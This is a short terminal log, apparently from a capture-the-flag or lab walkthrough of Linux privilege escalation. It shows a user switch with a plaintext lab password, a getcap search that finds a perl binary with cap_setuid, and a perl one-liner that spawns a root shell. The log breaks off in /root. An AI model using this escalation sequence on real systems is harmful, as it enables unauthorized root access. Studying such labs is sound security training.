 www-data@ubuntu:/var/www/html/gara$ su yashika
su yashika
Password: raj@123
yashika@ubuntu:/var/www/html/gara$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/home/yashika/perl = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
yashika@ubuntu:/var/www/html/gara$ cd /home/yashika
cd /home/yashika
yashika@ubuntu:~$ ./perl -e 'use POSIX qw(setuid); POSIX::setuid(0);
<OSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
id
uid=0(root) gid=1001(yashika) groups=1001(yashika)
# cd /root
cd /root
# ls